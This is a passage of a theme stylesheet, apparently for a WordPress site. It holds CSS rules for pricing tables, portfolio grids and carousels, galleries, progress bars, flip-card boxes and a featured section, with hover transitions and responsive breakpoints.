  border: 1px solid #5629b7;
  position: absolute;
  top: -10px;
  left: -10px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-pricing1 .grid-item-inner {
  position: relative;
  z-index: 1;
  padding: 50px 50px 75px 50px;
  margin-bottom: 75px;
}
@media screen and (max-width: 1199px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media screen and (max-width: 767px) {
  .ct-grid-pricing1 .grid-item-inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-background-main, .ct-grid-pricing1 .grid-item-inner:hover .pricing-background-main {
  opacity: 0;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-image-overlay, .ct-grid-pricing1 .grid-item-inner:hover .pricing-image-overlay {
  opacity: 1;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-title, .ct-grid-pricing1 .grid-item-inner:hover .pricing-title, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-sub-title, .ct-grid-pricing1 .grid-item-inner:hover .pricing-sub-title, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-price, .ct-grid-pricing1 .grid-item-inner:hover .pricing-price, .ct-grid-pricing1 .grid-item-inner.is_featured .pricing-time, .ct-grid-pricing1 .grid-item-inner:hover .pricing-time {
  color: #fff;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-button, .ct-grid-pricing1 .grid-item-inner:hover .pricing-button {
  background-color: #5629b7;
  color: #fff;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-grid-pricing1 .grid-item-inner.is_featured .pricing-button:before, .ct-grid-pricing1 .grid-item-inner:hover .pricing-button:before {
  opacity: 1;
}
.ct-grid-portfolio-layout1 .item-title, .ct-carousel-portfolio2 .item-title {
  margin-top: 3px;
  margin-bottom: 0;
}
.ct-grid-portfolio-layout1 .item-holder, .ct-carousel-portfolio2 .item-holder {
  flex-grow: 1;
}
.ct-grid-portfolio-layout1 .item-more, .ct-carousel-portfolio2 .item-more {
  min-width: 30px;
  text-align: right;
}
.ct-grid-portfolio-layout1 .item-more a, .ct-carousel-portfolio2 .item-more a {
  font-size: 30px;
  color: #cbdae6;
}
.ct-grid-portfolio-layout1 .item-more a:hover, .ct-carousel-portfolio2 .item-more a:hover {
  color: #5629b7;
}
.ct-grid-portfolio-layout1 .item-content-inner, .ct-carousel-portfolio2 .item-content-inner {
  background-color: #fff;
  padding: 25px 40px;
  display: flex;
  flex-wrap: nowrap;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout1 .item-content-inner, .ct-carousel-portfolio2 .item-content-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-portfolio-layout1 .item-featured + .item-content, .ct-carousel-portfolio2 .item-featured + .item-content {
  padding-left: 50px;
  padding-right: 50px;
  margin-top: -50px;
  position: relative;
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout1 .item-featured + .item-content, .ct-carousel-portfolio2 .item-featured + .item-content {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-grid-portfolio-layout1 .grid-item-inner, .ct-carousel-portfolio2 .grid-item-inner {
  margin-bottom: 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover, .ct-carousel-portfolio2 .grid-item-inner:hover {
  -webkit-transform: translateY(-10px);
  -khtml-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-content-inner, .ct-carousel-portfolio2 .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -khtml-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -moz-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -ms-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  -o-box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
  box-shadow: 0 8px 16px rgba(207, 228, 255, 0.4);
}
@media screen and (min-width: 1200px) {
  .ct-grid-portfolio-layout1 .col-xl-col5 .item-content-inner, .ct-carousel-portfolio2 .col-xl-col5 .item-content-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .ct-grid-portfolio-layout1 .col-xl-col5 .item-featured + .item-content, .ct-carousel-portfolio2 .col-xl-col5 .item-featured + .item-content {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-portfolio-layout1.ct-filter-light .grid-item-inner:hover .item-content-inner, .ct-carousel-portfolio2.ct-filter-light .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -khtml-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -moz-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -ms-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -o-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
}
.ct-carousel-portfolio2 .owl-stage-outer {
  padding-top: 10px;
}
.ct-carousel-portfolio2 .grid-item-inner:hover .item-content-inner {
  -webkit-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -khtml-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -moz-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -ms-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  -o-box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
  box-shadow: 0 8px 16px rgba(13, 35, 53, 0.04);
}
.ct-grid-portfolio-layout2 .item-featured {
  padding: 20px 27px;
  background-color: #fff7f7;
  margin-bottom: 33px;
}
.ct-grid-portfolio-layout2 .item-featured img {
  -webkit-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -khtml-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -moz-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -ms-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  -o-box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
  box-shadow: 0 10px 20px rgba(0, 63, 142, 0.2);
}
.ct-grid-portfolio-layout2 .item-title {
  font-size: 30px;
  margin-bottom: 30px;
}
.ct-grid-portfolio-layout2 .item-more a {
  font-size: 14px;
  color: inherit;
  font-weight: 700;
  display: inline-block;
}
.ct-grid-portfolio-layout2 .item-more a:after {
  content: '\f061';
  font-family: "Font Awesome 5 Pro";
  font-size: 12px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  display: inline-block;
}
.ct-grid-portfolio-layout2 .item-more a:hover {
  color: #5629b7;
}
.ct-grid-portfolio-layout2 .item-more a:hover:after {
  -webkit-transform: translateX(6px);
  -khtml-transform: translateX(6px);
  -moz-transform: translateX(6px);
  -ms-transform: translateX(6px);
  -o-transform: translateX(6px);
  transform: translateX(6px);
  opacity: 1;
}
.ct-grid-portfolio-layout2 .item-content {
  margin-bottom: 15px;
}
.ct-grid-portfolio-layout2 .grid-item-inner {
  border: 1px solid #c6d7e5;
  padding: 30px 34px;
  background-color: #fff;
  position: relative;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-grid-portfolio-layout2 .grid-item-inner:before, .ct-grid-portfolio-layout2 .grid-item-inner:after, .ct-grid-portfolio-layout2 .grid-item-inner .item-holder:before, .ct-grid-portfolio-layout2 .grid-item-inner .item-holder:after {
  content: '';
  background-color: #5629b7;
  position: absolute;
  margin: auto;
  opacity: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-grid-portfolio-layout2 .grid-item-inner:before {
  width: 0px;
  height: 1px;
  top: -1px;
  left: 0;
  right: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner:after {
  width: 0px;
  height: 1px;
  bottom: -1px;
  left: 0;
  right: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner .item-holder:before {
  height: 0px;
  width: 1px;
  left: -1px;
  top: 0;
  bottom: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner .item-holder:after {
  height: 0px;
  width: 1px;
  right: -1px;
  top: 0;
  bottom: 0;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover {
  -webkit-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -khtml-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -moz-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -ms-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  -o-box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
  box-shadow: 0 16px 32px rgba(207, 228, 255, 0.8);
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover:before, .ct-grid-portfolio-layout2 .grid-item-inner:hover:after {
  opacity: 1;
  width: 100%;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item-holder:before, .ct-grid-portfolio-layout2 .grid-item-inner:hover .item-holder:after {
  opacity: 1;
  height: 100%;
}
.ct-grid-portfolio-layout2 .ct-load-more {
  margin-top: 35px;
}
.ct-portfolio-details {
  list-style: none;
  margin: 0 -15px 0 -15px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-portfolio-details li {
  padding: 0 15px;
  margin: 0 0 30px;
  width: 25%;
}
@media screen and (max-width: 991px) {
  .ct-portfolio-details li {
    width: 50%;
  }
}
@media screen and (max-width: 575px) {
  .ct-portfolio-details li {
    width: 100%;
  }
}
.ct-portfolio-details label {
  font-size: 30px;
  color: #0d2335;
  font-weight: 700;
  letter-spacing: -0.02em;
  display: block;
  margin-bottom: 5px;
}
.ct-portfolio-details .btn {
  padding-left: 45px;
  padding-right: 45px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-portfolio-details .btn:before {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-portfolio-details .detail-button {
  text-align: right;
}
@media screen and (max-width: 991px) {
  .ct-portfolio-details .detail-button {
    text-align: left;
  }
}
.ct-portfolio-featured-layout1 img {
  width: 100%;
}
.ct-portfolio-featured-layout1 img + .portfolio-holder {
  padding: 0 40px;
  margin-top: -77px;
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 img + .portfolio-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner {
  background-color: #fff;
  -webkit-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -khtml-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -moz-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -ms-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -o-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  position: relative;
  z-index: 99;
  padding: 70px 80px;
}
@media screen and (max-width: 1199px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner {
    padding: 40px 50px;
  }
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner {
    padding: 30px 15px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
  font-size: 60px;
  margin-bottom: 20px;
}
@media screen and (max-width: 1199px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
    font-size: 40px;
  }
}
@media screen and (max-width: 767px) {
  .ct-portfolio-featured-layout1 .portfolio-holder-inner > h3 {
    font-size: 24px;
  }
}
.ct-portfolio-featured-layout1 .portfolio-holder-inner .content {
  font-size: 16px;
  line-height: 26px;
}
.ct-dropcap-layout1 {
  font-size: 16px;
  line-height: 28px;
}
.ct-dropcap-layout1 .first-letter {
  font-size: 100px;
  font-weight: 700;
  color: #0d2335;
  display: inline-block;
  float: left;
  line-height: 82px;
  margin-right: 4px;
}
.ct-grid-gallery1 .ct-image-gallery-item {
  margin-bottom: 30px;
}
.ct-grid-gallery1 .ct-image-gallery-item img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  width: 100%;
}
.ct-grid-gallery1 .ct-image-gallery-item .light-box {
  display: block;
  background-color: #fff;
  position: relative;
  overflow: hidden;
}
.ct-grid-gallery1 .ct-image-gallery-item:hover img {
  opacity: 0.75;
  -webkit-transform: scale(1.1) rotate(3deg);
  -khtml-transform: scale(1.1) rotate(3deg);
  -moz-transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -o-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
.ct-progress-layout1 {
  position: relative;
}
.ct-progress-layout1 .ct-progress-title {
  font-size: 16px;
  margin-bottom: 14px;
  font-family: inherit;
  font-weight: 400;
}
.ct-progress-layout1 .ct-progress.progress {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f2f2f2;
  height: 10px;
  overflow: visible;
  margin: 0;
  position: static;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar {
  background-color: #5629b7;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  overflow: visible;
  position: static;
  justify-content: flex-end;
}
.ct-progress-layout1 .ct-progress.progress .progress-bar span {
  font-size: 16px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  color: #5629b7;
  margin-top: -13px;
}
.ct-progress-layout1 .ct-progress-item + .ct-progress-item {
  margin-top: 30px;
}
.ct-progress-layout1.style2 .ct-progress-title {
  font-size: 14px;
  margin-bottom: 19px;
}
.ct-progress-layout1.style2 .ct-progress.progress {
  height: 4px;
}
.ct-progress-layout1.style2 .ct-progress.progress .progress-bar span {
  font-size: 14px;
  font-weight: 700;
  margin-top: -15px;
}
.text-block-line {
  padding-left: 40px;
  border-left: 1px solid #ceefff;
}
@media screen and (max-width: 991px) {
  .text-block-line {
    margin-left: 30px;
  }
}
@media screen and (max-width: 767px) {
  .text-block-line {
    margin-left: 0;
    padding-left: 30px;
  }
}
.text-block-line p {
  margin-bottom: 19px;
}
.text-block-line p:last-child {
  margin-bottom: 0;
}
.ct-single-image {
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-single-image .block-revealer-content {
  position: relative;
}
.ct-single-image .block-revealer-content a {
  display: block;
}
.ct-single-image .block-revealer-content img {
  width: 100%;
}
.ct-single-image:hover {
  -webkit-transform: translateY(-10px);
  -khtml-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
@media screen and (max-width: 767px) {
  .ct-single-image img {
    width: 100%;
  }
}
.image-block-revealers {
  display: inline-block;
  vertical-align: top;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.image-block-revealers .block-revealer-element {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
}
.ct-grid-fancybox1 .fancybox-sub-title {
  margin-bottom: 16px;
}
.ct-grid-fancybox1 .fancybox-title {
  font-size: 36px;
  color: #fff;
  line-height: 1.27;
  margin-bottom: 19px;
}
.ct-grid-fancybox1 .fancybox-title a {
  color: inherit;
}
@media screen and (max-width: 1199px) {
  .ct-grid-fancybox1 .fancybox-title {
    font-size: 30px;
  }
}
.ct-grid-fancybox1 .fancybox-content {
  color: #94a6b4;
  font-size: 16px;
  line-height: 28px;
}
.ct-grid-fancybox1 .fancybox-more a {
  font-size: 20px;
  color: #657a8a;
}
.ct-grid-fancybox1 .fancybox-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: rotateY(90deg);
  -khtml-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-grid-fancybox1 .fancybox-image:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.9);
}
.ct-grid-fancybox1 .fancybox-image .fancybox-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-grid-fancybox1 .fancybox-image .fancybox-icon i {
  font-size: 70px;
  color: #fff;
}
.ct-grid-fancybox1 .fancybox-holder {
  border: 2px solid #425563;
  padding: 52px 50px 51px;
  margin-bottom: 30px;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
@media screen and (max-width: 1199px) {
  .ct-grid-fancybox1 .fancybox-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-grid-fancybox1 .grid-item-inner {
  position: relative;
}
.ct-grid-fancybox1 .grid-item-inner:hover .fancybox-holder {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-grid-fancybox1 .grid-item-inner:hover .fancybox-image {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: rotateY(0deg);
  -khtml-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.ct-carousel-portfolio1 .item-featured, .ct-grid-portfolio-layout3 .item-featured {
  position: relative;
}
.ct-carousel-portfolio1 .item-featured:before, .ct-grid-portfolio-layout3 .item-featured:before {
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 35, 54, 0.9)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(14, 35, 54, 0.9), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(14, 35, 54, 0.9)', endColorStr='rgba(0, 0, 0, 0)');
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-carousel-portfolio1 .item-holder, .ct-grid-portfolio-layout3 .item-holder {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 30px 30px 47px;
}
.ct-carousel-portfolio1 .item-title, .ct-grid-portfolio-layout3 .item-title {
  color: #fff;
  font-size: 36px;
  margin-bottom: 0;
  -webkit-transform: translateY(60px);
  -khtml-transform: translateY(60px);
  -moz-transform: translateY(60px);
  -ms-transform: translateY(60px);
  -o-transform: translateY(60px);
  transform: translateY(60px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
}
@media screen and (max-width: 1199px) {
  .ct-carousel-portfolio1 .item-title, .ct-grid-portfolio-layout3 .item-title {
    font-size: 30px;
  }
}
.ct-carousel-portfolio1 .item-title a, .ct-grid-portfolio-layout3 .item-title a {
  color: inherit;
}
.ct-carousel-portfolio1 .item-title a:hover, .ct-grid-portfolio-layout3 .item-title a:hover {
  color: inherit;
}
.ct-carousel-portfolio1 .item-category, .ct-grid-portfolio-layout3 .item-category {
  color: #fff000;
  margin-bottom: 11px;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: all 240ms linear 0ms;
  -khtml-transition: all 240ms linear 0ms;
  -moz-transition: all 240ms linear 0ms;
  -ms-transition: all 240ms linear 0ms;
  -o-transition: all 240ms linear 0ms;
  transition: all 240ms linear 0ms;
  opacity: 0;
}
.ct-carousel-portfolio1 .item-category a, .ct-grid-portfolio-layout3 .item-category a {
  color: inherit;
}
.ct-carousel-portfolio1 .item-category a:hover, .ct-grid-portfolio-layout3 .item-category a:hover {
  color: inherit;
}
.ct-carousel-portfolio1 .grid-item-inner, .ct-grid-portfolio-layout3 .grid-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-carousel-portfolio1 .grid-item-inner:hover .item-featured:before, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-featured:before {
  opacity: 1;
}
.ct-carousel-portfolio1 .grid-item-inner:hover .item-title, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-title, .ct-carousel-portfolio1 .grid-item-inner:hover .item-category, .ct-grid-portfolio-layout3 .grid-item-inner:hover .item-category {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
@media screen and (min-width: 992px) {
  .ct-carousel-portfolio1.el-offset .owl-stage, .ct-grid-portfolio-layout3.el-offset .owl-stage {
    left: -156px;
  }
}
@media screen and (min-width: 992px) {
  .col-change-width1 > .vc_col-sm-4:nth-child(1) {
    width: 24.8%;
  }
  .col-change-width1 > .vc_col-sm-4:nth-child(3) {
    width: 41.86666%;
  }
}
@media screen and (max-width: 1600px) {
  .ct-grid-portfolio-layout3 .col-xl-col5 .item-title {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-grid-portfolio-layout3 .col-xl-col5 .item-title {
    font-size: 26px;
  }
}
.ct-featured-section1 {
  position: relative;
  max-width: 1526px;
  margin: auto;
  padding: 0 15px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 {
    align-items: flex-start;
  }
}
.ct-featured-section1 .ct-featured-title {
  font-size: 100px;
  line-height: 0.9;
  margin-bottom: 26px;
}
@media screen and (max-width: 1600px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 90px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 82px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 68px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 45px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 575px) {
  .ct-featured-section1 .ct-featured-title {
    font-size: 40px;
  }
}
.ct-featured-section1 .ct-featured-title-highlight {
  font-weight: 700;
  font-size: 56px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
  color: #fff;
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 22px 25px;
  display: inline-block;
  -webkit-animation-delay: 0.3s;
  -moz-animation-delay: 0.3s;
  -o-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
@media screen and (max-width: 1600px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 46px;
  }
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 42px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 34px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 22px;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    padding: 16px 20px;
  }
}
@media screen and (max-width: 575px) {
  .ct-featured-section1 .ct-featured-title-highlight {
    font-size: 18px;
    line-height: 1.1;
  }
}
.ct-featured-section1 .ct-featured-meta {
  padding-right: 100px;
  width: 59%;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-meta {
    padding-right: 60px;
  }
}
@media screen and (max-width: 1199px) {
  .ct-featured-section1 .ct-featured-meta {
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-meta {
    width: 50%;
  }
}
@media screen and (max-width: 767px) {
  .ct-featured-section1 .ct-featured-meta {
    width: 100%;
    margin-bottom: 60px;
    padding-right: 0;
  }
}
.ct-featured-section1 .ct-featured-list {
  margin: 0 -40px;
  display: flex;
  flex-wrap: wrap;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list {
    margin: 0 -15px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-featured-item {
  width: 50%;
  padding: 0 40px;
  display: flex;
  flex-wrap: nowrap;
  margin-top: 60px;
}
@media screen and (max-width: 1400px) {
  .ct-featured-section1 .ct-featured-list .ct-featured-item {
    padding: 0 15px;
  }
}
@media screen and (max-width: 991px) {
  .ct-featured-section1 .ct-featured-list .ct-featured-item {
    width: 100%;
    margin-top: 45px;
  }
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(2) {
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(3) {
  -webkit-animation-delay: 1.2s;
  -moz-animation-delay: 1.2s;
  -o-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.ct-featured-section1 .ct-featured-list .ct-featured-item:nth-child(4) {
  -webkit-animation-delay: 1.5s;
